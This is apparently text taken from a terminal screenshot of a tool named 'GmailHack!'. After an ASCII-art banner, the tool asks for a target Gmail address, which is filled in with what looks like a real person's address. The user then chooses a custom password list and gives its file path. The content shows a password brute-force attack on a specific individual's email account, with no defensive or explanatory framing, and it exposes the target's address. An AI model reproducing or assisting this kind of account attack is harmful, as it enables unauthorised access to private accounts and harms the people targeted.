 File Actions Edit View Help
##########################################################
# #
# \||/ #
# | @___oo #
# /\ /\ / (__,,,,| #
# ) /^\) ^\/ _) GmailHack! #
# ) /^\/ _) CoDeD By: #
# ) _ / / _) #
# /\ )/\/ || | )_) #
# < > |(,,) )__) #
# || / \)_)\ #
# | \__( )_) )_ #
# \___(__;;; __;;; #
# #
##########################################################
Enter The Target Gmail Adress => mickaeldurandolo@gmail.com
Enter '0' to use the inbuilt passwords list
Enter '2' to add a custom password list
=> 2
Name The File Path (For Password List) => /home/ /Documents/gmailhack/passwords.txt